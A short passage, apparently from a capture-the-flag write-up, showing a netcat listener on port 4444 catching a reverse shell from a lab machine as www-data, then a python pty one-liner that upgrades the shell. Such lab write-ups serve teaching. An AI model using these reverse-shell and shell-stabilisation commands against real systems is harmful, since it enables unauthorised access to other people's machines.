 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.150.161] from (UNKNOWN) [10.10.167.33] 35172
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:06:18 up  1:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@internal:/$ export TERM=xterm
export TERM=xterm
www-data@internal:/$